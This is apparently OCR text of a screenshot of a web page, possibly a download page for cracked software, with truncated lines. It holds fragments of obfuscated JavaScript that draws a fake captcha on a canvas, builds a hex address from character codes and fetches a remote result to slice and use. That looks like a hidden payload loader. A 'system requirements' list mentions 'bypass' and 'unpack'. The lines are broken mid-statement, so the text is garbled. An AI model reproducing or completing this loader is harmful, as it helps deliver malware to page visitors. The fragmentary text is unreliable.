
📅 Last Update: 2026-06-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass
RAM:
Needed: 4 GB
Disk space:
64 GB for unpack